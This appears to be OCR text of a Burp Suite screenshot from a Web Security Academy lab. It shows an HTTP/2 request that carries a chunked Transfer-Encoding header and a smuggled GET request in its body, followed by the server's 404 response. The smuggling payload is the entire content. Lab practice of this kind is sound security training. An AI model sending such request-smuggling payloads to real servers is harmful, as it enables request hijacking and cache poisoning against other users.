 Request
Pretty Raw Hex \n
1 POST /x HTTP/2
2 Host: 0ad4009104851f4a80fe5370009700de.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /x HTTP/1.1
9 Host: 0ad4009104851f4a80fe5370009700de.web-security-academy.net
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=T5z95mq2JbLSDTz6qSQPJx3Tt14P2Za3; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"